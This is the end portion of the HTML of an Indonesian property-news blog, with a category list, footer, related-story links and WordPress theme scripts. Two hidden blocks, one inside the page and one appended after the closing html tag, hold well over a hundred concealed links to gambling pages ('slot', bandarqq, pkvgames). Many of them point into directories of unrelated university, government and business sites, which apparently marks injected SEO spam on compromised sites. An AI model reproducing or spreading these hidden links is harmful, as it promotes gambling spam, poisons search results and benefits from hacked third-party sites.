	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_69786777808e0" data-td_block_id="td_uid_8_69786777808e0">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_697867778557d_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_697867778557d" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/5-rumah-apung-bergaya-modern/" rel="bookmark" title="5 Rumah Apung Bergaya Modern"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2018/01/WaterNest-100-02-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/01/WaterNest-100-02-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2018/01/WaterNest-100-02-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="5 rumah apung bergaya modern" title="5 Rumah Apung Bergaya Modern"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/5-rumah-apung-bergaya-modern/" rel="bookmark" title="5 Rumah Apung Bergaya Modern">5 Rumah Apung Bergaya Modern</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-16T16:29:46+00:00" >January 16, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/gerai-starbucks-dengan-desain-unik-di-seluruh-dunia/" rel="bookmark" title="Ini 11 Gerai Starbucks Dengan Desain Unik Di Seluruh Dunia"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/07/starbuckskyototadami-001-thumb-660xauto-713490-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/07/starbuckskyototadami-001-thumb-660xauto-713490-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/07/starbuckskyototadami-001-thumb-660xauto-713490-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ini 11 Gerai Starbucks Dengan Desain Unik Di Seluruh Dunia" title="Ini 11 Gerai Starbucks Dengan Desain Unik Di Seluruh Dunia"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/gerai-starbucks-dengan-desain-unik-di-seluruh-dunia/" rel="bookmark" title="Ini 11 Gerai Starbucks Dengan Desain Unik Di Seluruh Dunia">Ini 11 Gerai Starbucks Dengan Desain Unik Di Seluruh Dunia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-07T10:50:06+00:00" >July 7, 2017</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 697867779dcbb
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"5674","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://vasanthacorpo.com/detail/">https://vasanthacorpo.com/detail/</a>
<a href="https://www.global-training.uk.com/about/">https://www.global-training.uk.com/about/</a>
<a href="https://www.mutiarapackaging.com/wp-includes/">https://www.mutiarapackaging.com/wp-includes/</a>
<a href="https://www.mutiarapackaging.com/wp-content/">https://www.mutiarapackaging.com/wp-content/</a>
<a href="https://filipinohomes.com/contact-us/">https://filipinohomes.com/contact-us/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://shopkaniya.com/contact/">https://shopkaniya.com/contact/</a>
<a href="https://villacollege.edu.mv/storage/">https://villacollege.edu.mv/storage/</a>
<a href="https://order.dairyqueen.com.ph/ice-cream/">https://order.dairyqueen.com.ph/ice-cream/</a>
<a href="https://thailandfoundation.or.th/">https://thailandfoundation.or.th/</a>
<a href="https://bralink.id/wp-includes/assets/pkv-games/">https://bralink.id/wp-includes/assets/pkv-games/</a>
<a href="https://bralink.id/wp-includes/assets/bandarqq/">https://bralink.id/wp-includes/assets/bandarqq/</a>
<a href="https://bralink.id/wp-includes/assets/dominoqq/">https://bralink.id/wp-includes/assets/dominoqq/</a>
<a href="https://bralink.id/wp-includes/assets/5k/">https://bralink.id/wp-includes/assets/5k/</a>
<a href="https://bralink.id/wp-includes/assets/77/">https://bralink.id/wp-includes/assets/77/</a>
<a href="https://bralink.id/wp-includes/assets/mpo/">https://bralink.id/wp-includes/assets/mpo/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
